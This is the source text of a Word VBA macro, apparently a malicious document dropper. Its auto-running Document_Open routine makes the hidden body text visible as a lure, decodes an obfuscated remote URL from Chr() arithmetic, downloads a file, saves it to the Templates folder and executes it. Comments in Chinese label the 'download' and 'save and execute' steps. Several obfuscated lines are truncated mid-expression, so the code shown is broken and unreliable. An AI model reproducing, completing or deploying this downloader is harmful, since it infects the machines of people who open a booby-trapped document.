 Private Sub Document_Open()
Dim euelis As Object
Dim itelro As String
Set euelis = CreateObject("WScript.Shell")
itelro = euelis.SpecialFolders("Templates")
Dim bbb
Dim ccc
Dim ddd
Dim eee
Dim fff
Dim ggg As Integer
Dim hhh
Dim iii
ggg = 1
将正文颜色改为黑色
ActiveDocument.Range.Font.Color = wdColorBlack
Set hhh = CreateObject("microsoft.xmlhttp")
Dim dfefef
dfefef = Chr(88395 / &H429) + Chr(-6659 + &H1A6B) & Chr(-5652 + &H1679) & Chr(111348
Set fff = CreateObject(dfefef)
eee = itelro & Chr(649152 / CLng(&H1B90)) & Chr(666540 / CLng(&H16A4)) & Chr(338240
zzz = Chr(733824 / CLng(&H1B90)) & Chr(672336 / CLng(&H16A4)) & Chr(350320 / CLng(&H
yyy = Chr(214015 / CLng(&H7A5)) & Chr(37976 / CLng(&H328)) & Chr(1077902 / CLng(&H23
hhh.Open "get", zzz + yyy, False
下载文件
hhh.send
ccc = hhh.responseBody
If hhh.Status = 200 Then
Set bbb = CreateObject("adodb.stream")
bbb.Open
bbb.Type = ggg
bbb.Write ccc
保存执行
bbb.SaveToFile eee, ggg + ggg
bbb.Close
End If
fff.Open (eee)
End Sub